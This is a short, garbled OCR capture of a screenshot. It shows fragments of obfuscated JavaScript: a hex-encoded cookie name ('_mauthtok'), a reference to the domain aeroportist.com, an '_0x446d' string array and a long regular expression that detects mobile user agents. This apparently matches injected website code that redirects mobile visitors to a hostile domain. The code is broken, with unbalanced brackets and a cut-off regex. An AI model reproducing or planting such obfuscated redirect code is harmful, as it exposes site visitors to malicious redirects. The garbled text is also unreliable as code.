
http://aeroportist.com”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2) -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blaz
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a